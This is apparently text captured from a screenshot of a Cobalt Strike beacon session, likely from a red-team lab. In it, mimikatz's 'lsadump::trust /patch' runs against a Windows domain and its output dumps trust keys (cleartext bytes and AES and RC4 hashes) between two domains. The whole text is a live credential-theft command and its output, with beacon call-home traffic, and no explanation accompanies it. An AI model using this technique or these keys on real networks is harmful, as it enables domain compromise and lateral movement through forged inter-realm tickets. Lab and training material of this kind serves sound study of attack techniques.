 beacon> mimikatz lsadump::trust /patch
[*] Tasked beacon to run mimikatz's lsadump::trust /patch command
[+] host called home, sent: 750704 bytes
[+] received output:
Current domain: WHITE-BIRD.LOCAL (WHITE-BIRD / S-1-5-21-2387957962-993181570-3566323574)
Domain: RAVEN-MED.LOCAL (RAVEN-MED / S-1-5-21-3775014555-2484002919-2799327105)
[  In ] WHITE-BIRD.LOCAL -> RAVEN-MED.LOCAL
* 6/11/2023 12:10:03 PM - CLEAR   - 5c 2a b4 94 fc 4f 7b a3 a8 b1 a7 39 6b f0 7b 5b cc 6e 47 bf ed 71 b4 5a
* aes256_hmac       88ead285d9b87a9ee1271e2c29ba299818fe2484c40257551b9611b86dcefa6d
* aes128_hmac       b36bec6f11a5ec698fb8804b0c33c42b
* rc4_hmac_nt       03fcc4c25e868a558bd95135114b27c4
[ Out ] RAVEN-MED.LOCAL -> WHITE-BIRD.LOCAL
* 6/11/2023 11:53:03 AM - CLEAR   - f0 02 5d 32 3d 83 c7 3b 64 06 9f 58 a0 ed 05 9e 57 5c 2e fe c6 06 06 f0
* aes256_hmac       795fef04cb8a2dbf82756c395eccd191135cb004fd352cce8959a69e3c8829ea
* aes128_hmac       2b073b902223b135a18d478e5a933ff6
* rc4_hmac_nt       19d072e747f5effd5cf9926fb998735a
[ In-1] WHITE-BIRD.LOCAL -> RAVEN-MED.LOCAL
* 4/2/2023 2:55:44 PM - CLEAR   - cf 60 e7 8b 95 f0 f3 3e 1b f1 d0 38 d1 b8 03 d0 f0 dc 9d c4 e9 be d2 6d e4
* aes256_hmac       cf5bfb50854886eefb2f37cc2e10ec7ebdf831aed008505072a65f029d07a59a
* aes128_hmac       188f594aabb7fd865a678e8e6ca4ae7c
* rc4_hmac_nt       080ac6d1f24994e258d527341338949a